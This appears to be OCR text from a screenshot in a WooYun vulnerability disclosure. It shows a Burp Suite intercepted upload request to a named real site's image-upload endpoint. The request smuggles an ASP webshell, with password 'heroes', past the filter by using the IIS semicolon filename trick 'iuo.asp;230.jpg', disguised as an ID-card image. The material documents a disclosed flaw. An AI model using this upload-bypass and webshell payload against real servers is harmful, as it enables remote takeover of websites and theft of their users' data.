 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.phibrofx.co/zh-cn/read.jsp?id=22
收藏
日韩电影 关于兰度 通联支付 WAMP5 Ho 在线子域
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.phibrofx.co:80 [122.10.117.119]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /office/uploadimage.jsp?action=upload&tablename=&updatefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------KM7ae0KM7gL6ei4Ef1ei4ae0Ef1GI3
User-Agent: Shockwave Flash
Host: www.phibrofx.co
Content-Length: 91337
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------KM7ae0KM7gL6ei4Ef1ei4ae0Ef1GI3
Content-Disposition: form-data; name="Filename"
iuo.asp;230.jpg
------------KM7ae0KM7gL6ei4Ef1ei4ae0Ef1GI3
Content-Disposition: form-data; name="file"; filename="iuo.asp;230.jpg"
Content-Type: application/octet-stream
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<%
UserPass="heroes"' □□
Server.ScriptTimeout=999999999
Response.Buffer =true
On Error Resume Next
'------------------------□□□□ □----------------------
mmname ="□□□□□□□□Webshell□□□□" 'shell□□
mmshell ="□□□□□□□□Webshell 80sec□□" 'shell□□
errout ="□□□□□□□□□□□" '□□□□□□
serversoft=Request.ServerVariables("server_software")
上传身份证反面
iuo.asp;230.jpg (89KB) - 100%
进入下一步
关于我们 联系我们
监管机构 免费电话：+44
公司介绍 02074852100
资金安全 邮箱 :service@phibrofx.co
政策说明 地址 :6 Duke street London
在线留言 UK SW1Y6BN
www.wooyun.org